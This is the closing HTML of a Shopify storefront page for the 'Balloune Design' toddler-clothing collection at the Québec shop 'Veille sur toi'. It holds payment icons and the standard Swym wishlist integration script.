                <button type="button" class="SelectButton Link Link--primary u-h8" aria-haspopup="true" aria-expanded="false" aria-controls="footer-locale-popover">français<svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

                <div id="footer-locale-popover" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
                  <header class="Popover__Header">
                    <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                    <span class="Popover__Title Heading u-h4">Langue</span>
                  </header>

                  <div class="Popover__Content">
                    <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="locale_code" class="Popover__Value is-selected Heading Link Link--primary u-h6" value="fr" aria-current="true">Français</button><button type="submit" name="locale_code" class="Popover__Value  Heading Link Link--primary u-h6" value="en" >English</button></div>
                  </div>
                </div>
              </div></form></div><div class="Footer__Copyright">
        <a href="/" class="Footer__StoreName Heading u-h7 Link Link--secondary">© Veille sur toi</a>
 
      </div><ul class="Footer__PaymentList HorizontalList">
            <li class="HorizontalList__Item"><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li class="HorizontalList__Item"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li class="HorizontalList__Item"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li class="HorizontalList__Item"><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li class="HorizontalList__Item"><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li><li class="HorizontalList__Item"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li class="HorizontalList__Item"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li><li class="HorizontalList__Item"><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li><li class="HorizontalList__Item"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li>
          </ul></div>
  </div>
</footer><style>
    .Footer {
      border-top: 1px solid var(--border-color);
    }
  </style></div>
    </div>
	   


<div class="smile-shopify-init"
  data-channel-key="channel_fz9KHrJO1WluiVJDjF0xc5Fc"

></div>

    
          
<link rel="dns-prefetch" href="https://swymstore-v3pro-01.swymrelay.com" crossorigin>
<link rel="dns-prefetch" href="//swymv3pro-01.azureedge.net/code/swym-shopify.js">
<link rel="preconnect" href="//swymv3pro-01.azureedge.net/code/swym-shopify.js">
<script id="swym-snippet">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function(){
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};
    var collection = {"id":245176729775,"handle":"balloune-design-⚜","title":"Balloune Design ⚜","updated_at":"2026-01-01T10:32:53-05:00","body_html":"\u003cdiv style=\"text-align: center;\"\u003e Entreprise québécoise \u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eRecherchez la typographie unique à Balloune design! Créer des souvenirs avec des vêtements pour tout-petits! Fièrement fabriqué au Québec.\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e","published_at":"2021-02-13T20:26:34-05:00","sort_order":"alpha-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Balloune Design ⚜"}],"published_scope":"global"};
    if (typeof collection === "undefined" || collection == null || collection.toString().trim() == ""){
      var unknown = {et: 0};
      window.SwymPageData = unknown;
    }else{
      var image = "";
      if (typeof collection.image === "undefined" || collection.image == null || collection.image.toString().trim() == ""){}
      else{image = collection.image.src;}
      var collection_data = {
        et: 2, dt: "Balloune Design ⚜",
        du: "https://veillesurtoi.com/collections/balloune-design-⚜", iu: image
      }
      window.SwymPageData = collection_data;
    }
    
    window.SwymPageData.uri = window.swymLandingURL;
  };

  if(window.selectCallback){
    (function(){
      // Variant select override
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };
    })();
  }
  window.swymCustomerId = null;
  window.swymCustomerExtraCheck = null;

  var swappName = ("Wishlist" || "Watchlist");
  var swymJSObject = {
    pid: "ES+tXFfKeaTRSis3NFqCWi1ZhezkPU\/xZNEBPTr1Hnk=" || "ES+tXFfKeaTRSis3NFqCWi1ZhezkPU/xZNEBPTr1Hnk=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();
    }
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
  window.swymGetCartCookies = function(){
    var RequiredCookies = ["cart", "swym-session-id", "swym-swymRegid", "swym-email"];
    var reqdCookies = {};
    RequiredCookies.forEach(function(k){
      reqdCookies[k] = _swat.storage.getRaw(k);
    });
    var cart_token = window.swymCart.token;
    var data = {
        action:'cart',
        token:cart_token,
        cookies:reqdCookies
    };
    return data;
  }

  window.swymGetCustomerData = function(){
    
    return {status:1};
    
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = ''
      + '#swym-plugin,#swym-hosted-plugin{display: none;}'
      + '.swym-button.swym-add-to-wishlist{display: none;}'
      + '.swym-button.swym-add-to-watchlist{display: none;}'
      + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}'
      + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,'
      + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification'
      + '{-webkit-transition: none; transition: none;}'
      + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker){
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function(){
        // flash-preventer
        var x = function(){
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>"
              + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}"
              + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}"
              + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}"
              + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification,"
              + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification"
              + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}"
              + "</style>";
            document.head.appendChild(d);
          });
        };
        setTimeout(x, 10);
      });
    });
  }
</script>
<style id="swym-product-view-defaults">
  /* Hide when not loaded */
  .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded){
    display: none;
  }
</style>
	
<div class="msg-tooltip wishlistError"></div>

